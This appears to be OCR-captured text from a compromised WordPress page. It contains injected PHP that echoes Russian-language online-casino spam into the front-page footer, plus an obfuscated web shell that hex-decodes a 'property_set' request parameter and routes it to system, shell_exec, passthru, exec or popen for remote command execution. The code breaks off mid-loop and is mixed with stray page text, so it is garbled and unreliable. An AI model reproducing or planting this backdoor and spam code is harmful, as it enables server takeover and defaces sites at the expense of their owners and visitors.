
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
HANDICAP MENOS 1